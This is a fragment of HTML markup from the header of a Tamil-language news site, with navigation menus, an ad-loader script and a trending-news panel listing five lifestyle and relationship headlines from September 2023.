                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
